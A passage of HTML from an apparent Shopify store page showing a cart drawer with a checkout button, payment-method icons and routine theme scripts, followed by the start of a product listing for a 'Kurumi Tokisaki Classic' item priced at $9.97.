                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--25312661111111__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25312661111111__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25312661111111__main"
  class="color-background-1 gradient section-template--25312661111111__main-padding"
  data-section="template--25312661111111__main"
><style data-shopify>.section-template--25312661111111__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25312661111111__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25312661111111__main,
    #MediaGallery-template--25312661111111__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25312661111111__main,
      #MediaGallery-template--25312661111111__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25312661111111__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25312661111111__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25312661111111__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25312661111111__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25312661111111__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25312661111111__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25312661111111__main-53827494740295"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25312661111111__main-53827494740295"
            data-alt="KURUMI TOKISAKI CLASSIC"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=246 246w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=493 493w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=600 600w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=713 713w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=823 823w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=990 990w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=246 246w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=493 493w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=600 600w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=713 713w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=823 823w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=990 990w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/TOSAKI_KURUMI.png_1_result.png?v=1751982593&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53827494740295">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25312661111111__main"
          data-section="template--25312661111111__main"
          data-url="/products/kurumi-tokisaki-classic"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1 center">
                    KURUMI TOKISAKI CLASSIC
                  </h1>
                  <a href="/products/kurumi-tokisaki-classic" class="product__title">
                    <h2 class="h1">
                      KURUMI TOKISAKI CLASSIC
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25312661111111__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25312661111111__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
